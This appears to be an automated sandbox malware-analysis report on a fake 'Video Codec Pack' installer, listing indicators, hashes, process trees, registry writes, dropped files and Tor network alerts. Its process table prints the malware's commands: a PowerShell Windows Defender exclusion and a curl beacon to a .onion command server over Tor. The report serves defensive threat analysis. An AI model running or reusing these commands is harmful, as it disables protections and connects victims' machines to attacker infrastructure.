

| File name: | xmpg_codec.exe |
| Full analysis: | https://app.any.run/tasks/0eedb5b5-8b29-42c5-a080-75c5b4d91c2b |
| Verdict: | Malicious activity |
| Analysis date: | December 28, 2024, 19:12:03 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 11 sections |
| MD5: | 3A7F402303B1A355BB2044D25502B9F6 |
| SHA1: | D63A9324E3E544CAB121C456EFCFACAC0708AA54 |
| SHA256: | 9C1A0608BAE991AF50096ACAEC9D979DF9F9A3BB6E89D9D20972D6CFEB9582BB |
| SSDEEP: | 98304:mrq3Bdwb7ra9MwctZHhlAsHqAgQk98AR8gybf3j6PsfZiCIDKmtp0SMBkPE6c+6s:hddGcMW |
MALICIOUS
Changes the autorun value in the registry
- xmpg_codec.tmp (PID: 6304)
Adds path to the Windows Defender exclusion list
- xmpg_codec.tmp (PID: 6304)
- cmd.exe (PID: 6448)
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 7008)
Accesses environment variables (SCRIPT)
- wscript.exe (PID: 7008)
Gets TEMP folder path (SCRIPT)
- wscript.exe (PID: 7008)
Deletes a file (SCRIPT)
- wscript.exe (PID: 7008)
Opens a text file (SCRIPT)
- wscript.exe (PID: 7008)
Accesses BIOS(Win32_BIOS, may evade sandboxes) via WMI (SCRIPT)
- wscript.exe (PID: 7008)
SUSPICIOUS
Executable content was dropped or overwritten
- xmpg_codec.exe (PID: 4472)
- xmpg_codec.exe (PID: 6280)
- xmpg_codec.tmp (PID: 6304)
Reads security settings of Internet Explorer
- xmpg_codec.tmp (PID: 5604)
Reads the Windows owner or organization settings
- xmpg_codec.tmp (PID: 6304)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6448)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 6448)
Runs shell command (SCRIPT)
- wscript.exe (PID: 7008)
The process executes JS scripts
- cmd.exe (PID: 6956)
Connects to unusual port
- tor.exe (PID: 7060)
Executes WMI query (SCRIPT)
- wscript.exe (PID: 7008)
Starts CMD.EXE for commands execution
- xmpg_codec.tmp (PID: 6304)
Uses WMI to retrieve WMI-managed resources (SCRIPT)
- wscript.exe (PID: 7008)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 7008)
Reads data from a binary Stream object (SCRIPT)
- wscript.exe (PID: 7008)
Checks whether a specific file exists (SCRIPT)
- wscript.exe (PID: 7008)
INFO
Reads the computer name
- xmpg_codec.tmp (PID: 5604)
- xmpg_codec.exe (PID: 6280)
- xmpg_codec.tmp (PID: 6304)
- tor.exe (PID: 7060)
Checks supported languages
- xmpg_codec.exe (PID: 4472)
- xmpg_codec.tmp (PID: 5604)
- xmpg_codec.exe (PID: 6280)
- xmpg_codec.tmp (PID: 6304)
- tor.exe (PID: 7060)
- curl.exe (PID: 3848)
Create files in a temporary directory
- xmpg_codec.exe (PID: 4472)
- xmpg_codec.exe (PID: 6280)
- xmpg_codec.tmp (PID: 6304)
- curl.exe (PID: 3848)
Process checks computer location settings
- xmpg_codec.tmp (PID: 5604)
Creates files in the program directory
- xmpg_codec.tmp (PID: 6304)
Creates a software uninstall entry
- xmpg_codec.tmp (PID: 6304)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6516)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6516)
The process uses the downloaded file
- powershell.exe (PID: 6516)
- wscript.exe (PID: 7008)
Reads the machine GUID from the registry
- tor.exe (PID: 7060)
Creates files or folders in the user directory
- tor.exe (PID: 7060)
Execution of CURL command
- wscript.exe (PID: 7008)
Reads Internet Explorer settings
- wscript.exe (PID: 7008)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Inno Setup installer (53.5) |
|---|---|---|
| .exe | | | InstallShield setup (21) |
| .exe | | | Win32 EXE PECompact compressed (generic) (20.2) |
| .exe | | | Win32 Executable (generic) (2.1) |
| .exe | | | Win16/32 Executable Delphi generic (1) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2024:07:12 07:26:53+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 2.25 |
| CodeSize: | 685056 |
| InitializedDataSize: | 159744 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xa83bc |
| OSVersion: | 6.1 |
| ImageVersion: | - |
| SubsystemVersion: | 6.1 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| Comments: | This installation was built with Inno Setup. |
| CompanyName: | MMPEG LAB |
| FileDescription: | Video Codec Pack Setup |
| FileVersion: | |
| LegalCopyright: | |
| OriginalFileName: | |
| ProductName: | Video Codec Pack |
| ProductVersion: | 1.5 |
Total processes
145
Monitored processes
14
Malicious processes
6
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3848 | "C:\Windows\System32\curl.exe" -X POST -d "GUID=null&action=GUID" --socks5-hostname localhost:9050 http://cgky6bn6ux5wvlybtmm3z255igt52ljml2ngnc5qp3cnw5jlglamisad.onion/route.php -o C:\Users\admin\AppData\Local\Temp\cfile | C:\Windows\SysWOW64\curl.exe | — | wscript.exe | |||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: HIGH Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 4472 | "C:\Users\admin\AppData\Local\Temp\xmpg_codec.exe" | C:\Users\admin\AppData\Local\Temp\xmpg_codec.exe | explorer.exe | ||||||||||||
User: admin Company: MMPEG LAB Integrity Level: MEDIUM Description: Video Codec Pack Setup Exit code: 0 Version: Modules
| |||||||||||||||
| 5604 | "C:\Users\admin\AppData\Local\Temp\is-27RU1.tmp\xmpg_codec.tmp" /SL5="$9028C,3265534,845824,C:\Users\admin\AppData\Local\Temp\xmpg_codec.exe" | C:\Users\admin\AppData\Local\Temp\is-27RU1.tmp\xmpg_codec.tmp | — | xmpg_codec.exe | |||||||||||
User: admin Company: MMPEG LAB Integrity Level: MEDIUM Description: Setup/Uninstall Exit code: 0 Version: 51.1052.0.0 Modules
| |||||||||||||||
| 5888 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | curl.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6280 | "C:\Users\admin\AppData\Local\Temp\xmpg_codec.exe" /SPAWNWND=$50306 /NOTIFYWND=$9028C | C:\Users\admin\AppData\Local\Temp\xmpg_codec.exe | xmpg_codec.tmp | ||||||||||||
User: admin Company: MMPEG LAB Integrity Level: HIGH Description: Video Codec Pack Setup Exit code: 0 Version: Modules
| |||||||||||||||
| 6304 | "C:\Users\admin\AppData\Local\Temp\is-JAOSC.tmp\xmpg_codec.tmp" /SL5="$602E0,3265534,845824,C:\Users\admin\AppData\Local\Temp\xmpg_codec.exe" /SPAWNWND=$50306 /NOTIFYWND=$9028C | C:\Users\admin\AppData\Local\Temp\is-JAOSC.tmp\xmpg_codec.tmp | xmpg_codec.exe | ||||||||||||
User: admin Company: MMPEG LAB Integrity Level: HIGH Description: Setup/Uninstall Exit code: 0 Version: 51.1052.0.0 Modules
| |||||||||||||||
| 6448 | "cmd.exe" /c powershell -Command Add-MpPreference -ExclusionPath 'C:\Program Files (x86)\Controller\' | C:\Windows\SysWOW64\cmd.exe | — | xmpg_codec.tmp | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6456 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6516 | powershell -Command Add-MpPreference -ExclusionPath 'C:\Program Files (x86)\Controller\' | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6956 | "cmd.exe" /C wscript.exe "C:/Program Files (x86)/Controller/ntdlg.js" | C:\Windows\SysWOW64\cmd.exe | — | xmpg_codec.tmp | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
7 346
Read events
7 326
Write events
20
Delete events
0
Modification events
| (PID) Process: | (6304) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | Inno Setup: Setup Version |
Value: 6.3.3 | |||
| (PID) Process: | (6304) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | Inno Setup: App Path |
Value: C:\Program Files (x86)\Controller | |||
| (PID) Process: | (6304) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | InstallLocation |
Value: C:\Program Files (x86)\Controller\ | |||
| (PID) Process: | (6304) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | Inno Setup: Icon Group |
Value: Video Codec Pack | |||
| (PID) Process: | (6304) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | Inno Setup: User |
Value: admin | |||
| (PID) Process: | (6304) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | Inno Setup: Language |
Value: english | |||
| (PID) Process: | (6304) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | DisplayName |
Value: Video Codec Pack version 1.5 | |||
| (PID) Process: | (6304) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | UninstallString |
Value: "C:\Program Files (x86)\Controller\unins000.exe" | |||
| (PID) Process: | (6304) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | QuietUninstallString |
Value: "C:\Program Files (x86)\Controller\unins000.exe" /SILENT | |||
| (PID) Process: | (6304) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | DisplayVersion |
Value: 1.5 | |||
Executable files
7
Suspicious files
2
Text files
20
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4472 | xmpg_codec.exe | C:\Users\admin\AppData\Local\Temp\is-27RU1.tmp\xmpg_codec.tmp | executable | |
MD5:54740ECCF642110ADEF58C56251FEE80 | SHA256:CAB8BC9FFAC294E2B2199305117582BBA6524F2C829C548961D65F18F97B934C | |||
| 6304 | xmpg_codec.tmp | C:\Program Files (x86)\Controller\unins000.exe | executable | |
MD5:DB518BD52B3ECB5E564836844B8D2D77 | SHA256:9F15BCC164656E92075BD3036D47ED264C258031D5B5EFCC216794BEE078A4BF | |||
| 6516 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:C56B23683E3872010C368F1B799DD20E | SHA256:CA128A4A413959399572BB2C49E170FB6247A73DB0DD877393538FF2CDEB2028 | |||
| 6304 | xmpg_codec.tmp | C:\Program Files (x86)\Controller\tor.exe | executable | |
MD5:5D132FB6EC6FAC12F01687F2C0375353 | SHA256:6B866C187A0DEE2FB751A8990D50DC1ED83F68E025720081E4D8E27097067DC8 | |||
| 6304 | xmpg_codec.tmp | C:\Program Files (x86)\Controller\is-EKL7A.tmp | text | |
MD5:864BEFD925D922F91750256D5348EDA1 | SHA256:2EC555C34F0AF1514501CA5E4D999C843D5B9DE7973467820FCF6034A517C4CC | |||
| 6304 | xmpg_codec.tmp | C:\Program Files (x86)\Controller\is-DMSPA.tmp | executable | |
MD5:5D132FB6EC6FAC12F01687F2C0375353 | SHA256:6B866C187A0DEE2FB751A8990D50DC1ED83F68E025720081E4D8E27097067DC8 | |||
| 6304 | xmpg_codec.tmp | C:\Program Files (x86)\Controller\unins000.dat | binary | |
MD5:D2C7BC4349EA0DAF19644FEB0A570ED4 | SHA256:F33EC511B2E2EFAFEE3B89667092743079A5BA0A674D962320212ADFBDBDF5AB | |||
| 6516 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_rlof4lu2.awj.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6516 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_fpxjrx4h.wts.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6280 | xmpg_codec.exe | C:\Users\admin\AppData\Local\Temp\is-JAOSC.tmp\xmpg_codec.tmp | executable | |
MD5:54740ECCF642110ADEF58C56251FEE80 | SHA256:CAB8BC9FFAC294E2B2199305117582BBA6524F2C829C548961D65F18F97B934C | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
36
DNS requests
17
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.215.121.133:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.215.121.133:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4120 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6544 | SIHClient.exe | GET | 200 | 23.215.121.133:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6544 | SIHClient.exe | GET | 200 | 23.215.121.133:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.215.121.133:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5064 | SearchApp.exe | 2.21.110.139:443 | www.bing.com | AKAMAI-AS | DE | whitelisted |
— | — | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1176 | svchost.exe | 20.190.159.68:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1176 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| unknown |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7060 | tor.exe | Misc Attack | ET TOR Known Tor Relay/Router (Not Exit) Node Traffic group 114 |
7060 | tor.exe | Misc Attack | ET TOR Known Tor Relay/Router (Not Exit) Node Traffic group 252 |
7060 | tor.exe | Misc Attack | ET TOR Known Tor Relay/Router (Not Exit) Node Traffic group 660 |
7060 | tor.exe | Misc Attack | ET TOR Known Tor Relay/Router (Not Exit) Node Traffic group 114 |